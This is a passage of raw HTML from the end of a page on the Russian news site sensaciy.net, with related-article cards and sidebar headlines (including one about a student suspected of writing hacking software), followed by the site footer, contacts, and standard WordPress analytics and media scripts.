                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/obyazatelnuyu_vakcinaciyu_ot_koronavirusnoi_infekcii_otmenili_v_vologodskoi_oblasti/" rel="prev">Обязательную вакцинацию от коронавирусной инфекции отменили в Волгоградской области</a></div><div class="nav-next"><a href="https://sensaciy.net/bolnitsa-na-urale-poluchila-novoe-meditsinskoe-oborudovanie/" rel="next">Больница на Урале получила новое медицинское оборудование</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"6a69fda7ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"6a69fda7ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'110249',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '110249' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
